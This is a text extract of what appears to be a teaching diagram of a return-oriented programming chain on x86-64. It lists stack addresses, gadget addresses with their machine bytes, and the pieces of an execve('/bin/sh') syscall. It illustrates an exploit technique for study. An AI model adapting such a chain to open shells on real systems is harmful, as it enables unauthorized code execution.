 Stack
8-Byte Alignment
rdi rsi rax rdx
…3b …78 0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
0x4002a3
rsp
0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
syscall
ret
pop rsi
pop rdi
ret
rip
mov [rsi], rax
mov rdx, rax
ret
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3